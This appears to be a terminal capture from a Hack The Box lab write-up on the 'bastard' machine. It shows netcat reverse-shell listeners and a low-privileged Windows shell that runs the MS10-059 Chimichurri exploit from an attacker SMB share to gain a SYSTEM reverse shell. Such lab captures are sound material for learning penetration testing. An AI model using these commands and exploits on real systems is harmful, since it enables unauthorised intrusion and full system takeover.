 ┌─[Magisk@Xyan1d3]─[10.10.14.11]─[~/htb/bastard]
└──╼ # nc -lvnp 8888
Listening on 0.0.0.0 8888
Connection received on 10.10.10.9 60510
2
Microsoft Windows [Version 6.1.7600]
The Shell We Recieved as NT Auth/SYSTEM by running MS10-059
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\inetpub\drupal-7.54>whoami
whoami
nt authority\system
C:\inetpub\drupal-7.54>
┌─[Magisk@Xyan1d3]─[10.10.14.11]─[~/htb/bastard]
└──╼ # nc -lvnp 9001
Listening on 0.0.0.0 9001
Connection received on 10.10.10.9 60507
Our Initial Low Privileged Shell
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\inetpub\drupal-7.54>whoami
whoami
nt authority\iusr
C:\inetpub\drupal-7.54>\\10.10.14.11\magisk\ms10-059.exe 10.10.14.11 8888
1
\\10.10.14.11\magisk\ms10-059.exe 10.10.14.11 8888
/Chimichurri/-->This exploit gives you a Local System shell <BR>/Chimichurri/-->Changing registry values...<BR>/Chimichurri/-->Got SYSTEM token...<BR>/Chimichurri/-->Run
ning reverse shell...<BR>/Chimichurri/-->Restoring default registry values...<BR>
C:\inetpub\drupal-7.54>